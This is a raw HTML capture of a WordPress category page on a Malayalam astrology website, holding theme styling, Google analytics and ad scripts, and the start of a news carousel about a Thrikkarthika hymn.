

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sreyasjyothishakendram.com/category/festivals/
body_size: 72314
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Rituals &#8211; Sreyas Jyothisha Kendram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Feed" href="https://www.sreyasjyothishakendram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Comments Feed" href="https://www.sreyasjyothishakendram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Rituals Category Feed" href="https://www.sreyasjyothishakendram.com/category/festivals/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-18{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-19{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-20{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-21{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-22{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-24{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-25{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-26{
                    background: #ffa500!important;
                    }
                    .breaking-bar{
         background-color: #0a0a0a;}
    .footer{
         background-color: #353535;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #ffa500!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #ffa500!important;}
    .head-title > span:after{
         border-color: #ffa500 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #ffa500;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#ffa500!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#ffa500!important;}
           
     
    
     {

       border-top:  5px solid#ffa500!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #ffa500!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #ffa500!important;}
           
    .copyright {
           background: #000;}
           
    
/*# sourceURL=ample-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKV8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sreyasjyothishakendram.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKV8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sreyasjyothishakendram.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sreyasjyothishakendram.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sreyasjyothishakendram.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
<meta name="msapplication-TileImage" content="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea, p {
    color: #323232;
    font-family: "Lora", serif;
    font-size: 15px;
    line-height: 1.5;
}
.scrollup {
	background-color: #c64102;
}
li.home-buttom.navbar-nav {
    display: none;
}
.header {
    padding: 12px 0;
}
.post-title.title-medium {
    font-size: 12px;
}
.main-menu.clearfix {
    background: #FFA500;
}
ul.navbar-nav > li > a {
    color: #000000;
}
.current-menu-item {
	color: #fff;
}
.ample-block-style .ample-content p {
    font-size: 13px;
}
/*nav.breadcrumb-trail.breadcrumbs {
    display: none;
 } */
.copyright {
    background: #FFA500;
}
.site-info p {
    color: #000;
}
.custom-logo {
/*   max-width: 160% !important; */
  max-height: auto !important;
}
.fnt{
	color: #000;
}
.post-meta {
	display: none;
}
.header-bar {
    background-color: #ffa500a1;
}
a.scrollup {
    background: #ff8c00 !important;
}
		</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485"
     crossorigin="anonymous"></script>
	
</head>

<body class="archive category category-festivals category-22 wp-custom-logo wp-theme-ample-magazine at-sticky-sidebar postx-page hfeed right-sidebar"itemscope itemtype="http://schema.org/WebPage" >
    <div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

                        <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
